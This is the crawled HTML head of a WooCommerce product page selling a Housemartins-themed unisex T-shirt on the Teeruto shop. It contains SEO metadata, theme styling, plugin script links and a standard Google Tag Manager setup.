

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/
body_size: 48247
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Think For A Minute The Housemartins Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Think For A Minute The Housemartins Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Think For A Minute The Housemartins Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Think For A Minute The Housemartins Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/","url":"https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/","name":"Think For A Minute The Housemartins Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg","datePublished":"2023-03-06T05:20:46+00:00","description":"Think For A Minute The Housemartins Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Think For A Minute The Housemartins Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Think For A Minute The Housemartins Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fthink-for-a-minute-the-housemartins-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fthink-for-a-minute-the-housemartins-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/384187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=384187' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.50.2","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
